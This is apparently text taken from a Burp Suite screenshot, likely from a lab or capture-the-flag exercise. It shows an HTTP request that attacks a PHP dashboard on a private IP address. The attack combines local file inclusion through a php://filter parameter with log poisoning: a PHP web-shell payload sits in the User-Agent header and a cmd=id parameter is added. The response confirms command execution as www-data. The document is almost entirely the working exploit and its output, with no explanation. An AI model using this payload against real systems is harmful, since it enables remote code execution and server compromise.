 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?url=php://filter/convert.base64-encode/resource=/var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: 192.168.100.110
3 User-Agent: <?php system($_GET['cmd']);?> Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.100.110/dashboard.php?url=php://filter/convert.base64-encode/resource=dashboard.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=8q2jjsmbbj1sbb1dd4b2emsl31
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Sep 2025 09:05:43 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 220129
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
14
15 <!DOCTYPE html>
16 <html lang="es">